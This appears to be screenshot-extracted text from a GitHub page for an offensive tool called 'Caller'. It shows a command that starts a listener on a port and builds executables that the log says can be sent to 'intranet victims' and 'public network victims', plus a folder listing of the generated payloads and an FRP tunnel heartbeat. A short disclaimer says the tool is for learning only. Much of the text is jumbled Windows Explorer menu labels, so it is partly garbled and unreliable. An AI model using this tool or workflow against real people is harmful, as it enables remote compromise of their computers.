 python3 Caller.py -lp 10031 -r -g
CALLER
Github==>https://github.com/MartinxMax
@Мартин. Caller Tool V1.0.0 for Windows
***************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes,
or you will bear corresponding legal responsibilities
***************************************************************************************
[19:10:07][WARNING] -> Generating debug version (you can send this version to intranet victims)
[19:10:32][WARNING] -> Generating a release version (you can send it to public network victims)
[19:10:51][INFO] -> Service started successfully [192.168.111.250:10031]
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« Caller › dist
在 dist 中搜索
名称 修改日期 类型 大小
Caller_debug.exe 2023/8/4 19:10 应用程序 18,617 KB
Caller_release.exe 2023/8/4 19:10 应用程序 18,618 KB
2 个项目
C:\Windows\system32\cmd.exe
2023/08
2023/08 server
2023/08/04 19:10:48 [D] heartbeat from server
FRP